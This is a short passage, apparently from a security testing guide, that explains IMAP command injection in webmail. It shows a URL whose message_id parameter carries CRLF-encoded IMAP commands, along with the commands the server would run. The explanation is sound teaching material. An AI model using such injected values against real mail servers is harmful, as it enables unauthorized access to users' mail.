 FETCH 4791 BODY[HEADER]
----------------------------------------
In this scenario, the IMAP injection structure would be:
---------------------------------------------------------------------------------
http://<webmail>/read_email.php?message_id=4791
BODY[HEADER]%0d%0aV100 CAPABILITY%0d%0aV101 FETCH 4791
--------------------------------------------------------------------------------
Which would generate the following commands:
-------------------------------------------------
???? FETCH 4791 BODY[HEADER]
V100 CAPABILITY
V101 FETCH 4791 BODY[HEADER]
------------------------------------------------------
where:
----------------------------------------------------------
Header = 4791 BODY[HEADER]
Body = %0d%0aV100 CAPABILITY%0d%0a
Footer = V101 FETCH 4791
------------------------------------
Result Expected:
Arbitrary IMAP/SMTP command injection
109
 